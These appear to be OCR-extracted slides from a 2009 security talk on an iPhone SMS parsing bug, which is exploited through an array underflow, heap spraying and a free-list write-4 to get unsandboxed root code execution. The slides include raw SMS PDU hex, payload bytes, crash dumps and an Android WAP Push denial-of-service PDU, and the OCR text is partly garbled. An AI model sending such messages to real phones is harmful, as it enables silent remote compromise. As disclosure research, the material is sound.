

Apple Security guy Aaron (Who by the way is super cool)

## Sendable? Yes!



Thursday, July 30, 2009

# Bug (This msg - -1)



Thursday, July 30, 2009

# Bad "This"

- An array of C++ strings is allocated, of size Total number
- When a new concatenated msg arrives, it indexes into this array by (This number - 1)
	- **Explicitly checks its not too big or 0**
	- $\bullet$  If This number is -1, it underflows the array
- **If compares this string to a NULL string** 
	- **If it is not equal, we know we already received a message** with This number, so ignore this msg
	- If not assign the data from the msg to the string in the array

## **Compare**

#### **EN W**

; Attributes: bp-based frame

```
; std::string::compare(std::string const&)const
EXPORT _ZNKSs7compareERKSs
 ZNKSs7compareERKSs
```
 $var$  18=  $-0x18$  $var$  14=  $-0x14$  $01dR4 = -0x10$  $01dB5 = -0xC$  $oldR7 = -8$  $oldLR = -4$ SP!, {R4, R5, R7, LR} **STMFD** R7, SP, #8 ADD SP, SP, #8 **SUB RO, [RO]** LDR ; void  $*$ R5, [R0,#-0xC] LDR STR R5, [SP,#0x18+var 14] LDR R<sub>1</sub>, [R<sub>1</sub>]  $;$  void  $*$ R4, [R1,#-0xC] LDR **CMP** R5, R4 R<sub>2</sub>, SP **MOUHI** R2, SP, #0x18+var\_14 **ADDLS** R4, [SP,#0x18+var\_18] **STR**  $R2, [R2]$ LDR ; size t BL memcmp CMP R0, #0 **RSBEQ** R0, R4, R5 SP, R7, #8 **SUB** LDMFD SP!, {R4,R5,R7,PC} ; End of function std::string::compare(std::string const&)

# Comparing Null String

- **The only way to pass this test is to have a "length" of 0**
- **This length is stored in the first dword of the buffer**
- $\bullet$  (at location -0xc from the pointer)
- To pass the test, need 00000000 at ptr 0xc

# Assign

#### **EN W**

; Attributes: bp-based frame

```
; std::string:: Rep:: M dispose(std::allocator<char> const&)
EXPORT ZNSs4 Rep10 M disposeERKSaIcE
 ZNSs4 Rep10 M disposeERKSaIcE
```
 $01dR4 = -0x10$  $01dB5 = -0xC$  $oldR7 = -8$ 

 $oldR = -4$ 

LDR. R3,  $=($  ZNSs4 Rep20 S empty rep storageE  $-$  0x3005325C) **STMFD**  $SP!, \{R4,R5,R7,LR\}$ **ADD R3, PC, R3** ; std::string:: Rep:: S empty rep storage **CMP R3. R0 ADD** R7, SP, #8 **MOV R4, R0** MOV **R5, R1** LDMEQFD SP!, {R4,R5,R7,PC}

#### RO, RO, #8 R1, ØXFFFFFFFF

```
; exchange and add(base string->dword0 - 4)
                    *(base string->dword0 - 4) --
ZN9 qnu cxx18 exchange and addEPVii ; qnu cxx:: exchange and add(int volatile*,int)
```

```
BL
CMP
        RO. #0
```
LDMGTFD SP!, {R4,R5,R7,PC}

**EN W** 

**ADD** 

**MOU** 

**HIN LL** 

**MOU** 

**RO, R4** R1. R5 **MOU LDMFD**  $SP!, \{R4,R5,R7,LR\}$ ; destroy(new string->dword0 - 0xc)

```
ZNSs4 Rep10 M destroyERKSaIcE ; std::string:: Rep:: M destroy(std::allocator<char> const&)
B
; End of function std::string:: Rep:: M dispose(std::allocator<char> const&)
```
# Assign

- **Replaces old string data with new string data**
- Adjusts lengths
- **Example 2 Disposes old string** 
	- Decrements reference counter (at pointer 0x4)
	- **Firee()'s buffer (from pointer 0xc)**

# Need 2 things

- Step 1: control the dword (pointer) before the array of strings (actually we want array[-2])
- **Step 2: Point it at memory that begins with 00000000** 
	- **Then we can decrement the dword at pointer+8**
	- We can free(pointer)
- **Either of these two things are enough for exploitation**
- But can you manipulate the heap with only SMS???

# Again with the concatenated messages

- Each time a new reference number appears, an array of strings is allocated (size Total \* 4)
- Each time a new message for that ref number appears, a string is allocated to store the data
	- Buffer of size 0x2d, 0x4d, 0x8d, 0x10d E.
- When the concatenated message is complete  $\blacksquare$ 
	- These pointers are all freed when all the messages have arrived (but E. not before)
	- All strings are appended into one big string
	- Which is then free'd shortly thereafter ×

### Our heap weapons

- Can allocate data in buffers up to size 144 (data of SMS message)
	- Can control when (or if) these guys are free'd
- Can allocate different sized buffers of pointers to C++ strings (up to size 1024 bytes)
	- **EXA)** Can control when (or if) these guys are free'd
- Can create long strings of data up to size 36k, free'd immediately

### That's it! But that's enough

# OS X memory management

### **Example 12 Different regions**

- $\blacksquare$  Tiny: allocation  $<=$  0x1f0 (496 bytes)
- Small:  $0 \times 1$  fo  $<$  allocation  $<=$  0x3c00 (15,360 bytes)
- **Each region maintains a list of free'd pointers**
- **Malloc tries to return the first free'd pointer that is big** enough to hold the new buffer
- **If that buffer is bigger than needed, the rest is put on the** free'd list again in a smaller slot

### Heap spray, 140 bytes at a time

- Send a bunch of SMS's with different This numbers for large Total number and different reference numbers
- **You can get 140 = 0x8c bytes allocated which contain** arbitrary binary data (in a 0x90 byte buffer)
- 8-bit ref: get 0x90 \* 254 msgs \* 255 ref #'s = 9 MB
- $\bullet$  16-bit ref: get > 2GB
- **No indication on the phone these messages are** arriving since they are never complete!

0791947106004034C40D91947196466656F800049010821142154086050003f064**01**41414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141

0791947106004034C40D91947196466656F800049010821142154086050003f064**02**41414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141

0791947106004034C40D91947196466656F800049010821142154086050003f064**03**41414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141 4141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141



...

# Also

- Can do stuff like mini-heap feng shei if you send in messages with two different reference numbers
	- **Ref1, This 1**
	- $\bullet$  Ref2, This 1
	- Ref1, This 2  $\mathbf{u}$
	- ...
- **Then "complete" one of them to get the buffers free'd**
- **\*** This gives you "holes" in the heap

# Mobile Heap Feng Shui

### array  $\lfloor -2 \rfloor$



#### ACCESS VIOLATION

r0=00053268 r1=00053268 r2=0032c7c0 r3=00829400 r4=0032c7c0 r5=00036bc5 r6=**41414141** r7=00603a68 r8=00053268 r9=0082a200 r10=00000000 r11=00000000 r12=00063014 sp=00603a50 lr=00039d3f pc=30052820 ctrl=20000010

libstdc++.6.dylib!\_\_ZNKSs7**compare**EPKc+1c: pc=30052820 0c 50 16 e5 **ldr r5, [r6, -#12]**

## What to decrement?

- Gotta be something with a zero dword before it
- **Must be at a consistent address**
- Decrementing it should help us
- Pointer in the free'd list!
	- **If we decrement it so it points to our data then when** it gets re-used for a malloc an unlinking will occur
	- **This gives us a write-4 primitive**

# The dream

- Our data is right before an array of C++ strings which we can underflow (so it  $\blacksquare$ reads our user controlled pointer)
- We have data before a pointer in the free'd list E.
	- (and this pointer stays at the beginning of the free list when we do all this stuff)
- We decrement the pointer so the free'd list pointer points to the middle of our  $\blacksquare$ data
- We cause an allocation to occur which uses this free'd pointer **x**
- This buffer is unlinked from the free list which gives us a write-4 (we control H. metadata)
- We write-4 to the global offset table  $\blacksquare$
- Get that function pointer called

# Exploit

- Msg 1: Allocate 2/3 of small concatenated message (so it will end  $\blacksquare$ up in tiny region)
- Msg 2: Allocate n/(n+1) of a concat msg for some n  $\blacksquare$
- Msg 3: Allocate n/n of a concat msg E.
- Gives holes in memory *and* clears out free list  $\blacksquare$
- Send last bit of Msg1 to put it on the free list (with lots of other smaller guys on the free list ready to get used)
- Create 16 arrays with this msg  $= -1$ 
	- Each does 1 decrement to the free list pointer ÷.
- **Send in array request of size 0x7b**

# Our data

- **Example 1** For demo of write-4:
	- 42424242**fecabeba**bb6fabf7**dc800f00**
	- $\bullet$  unchecksum(0xf7ab6fbb) = 0xdeadbee0
	- 0x000f80dc points to our string+4 on the free list
- For live hot action:
	- 42424242**fecabeba**a78c01c0**dc800f00**
	- $\texttt{w}$  unchecksum(0xc0018ca7) = 0x63290 = pthread\_mutex\_lock

# Write-4

#### **ACCESS VIOLATION**



r0=00000001 r1=00003be9 r2=**deadbee0** r3=**babecafe** r6=00000001 r7=0060393c<br>r10=0000001f r11=f7ab6fb  $lr=314559b4$   $pc=31455a80$ 

 $r11 = f7ab6fb$ 

libSystem.B.dylib!**\_tiny\_malloc\_from\_free\_list**+240: pc=31455a80 00 30 82 15 strne <sup>-</sup> r3, [r2]

#### 31467aa4> dd 000f805c



#### 31467aa4> dd 0033be80



...

## The dream becomes reality





r2=0005b1f0 r3=00305214  $r6=00000006$   $r7=00603a38$  $r10=00000000$   $r11=0000000$ r12=00063290 sp=00603a38 lr=00044adb **pc=babecafc**

```
ystemSoundList+7e3712dc:
pc=babecafc ???
```
Did I mention this requires no user-interaction, and it runs as unsandboxed root?

# In all

- $= 519$  SMS's (@ 1/sec)
- **Only one shows up to user**
- Can cause CommCenter to restart at will (for clean slate)
- **Keep trying you can throw the exploit as many times** as you like

# One final note on iPhone bug

- (since I'm a fuzzing nerd)
- Could only reasonably expect to be found with "smart" fuzzing
	- **Example 1** Length had to be exactly one (or 2) less than the actual length
	- **Everything else had to be valided**

# Android DOS

- **Send any SMS to port 2948 (WAP Push)**
- Get java.lang.ArrayIndexOutOfBoundsException
- **K** Knocks phone off the network for a few seconds
- **\*** Works on European carriers, not on AT&T

### 060504**0B84**000041

Notified June 19th

Fixed June 1941

# ADB logcat output

